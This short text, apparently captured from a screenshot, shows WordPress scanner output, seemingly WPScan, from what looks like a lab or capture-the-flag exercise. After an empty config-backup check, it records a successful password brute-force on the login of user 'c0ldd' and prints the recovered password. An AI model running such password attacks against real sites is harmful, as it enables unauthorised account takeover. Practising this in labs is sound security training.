 [+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:00 <==================================> (22 / 22) 100.00% Time: 00:00:00
[i] No Config Backups Found.
[+] Performing password attack on Wp Login against 1 user/s
[SUCCESS] - c0ldd / 9876543210
Trying c0ldd / 7654321 Time: 00:00:11 <                               > (1225 / 14345617)  0.00%  ETA: ??:??:??
[!] Valid Combinations Found:
| Username: c0ldd, Password: 9876543210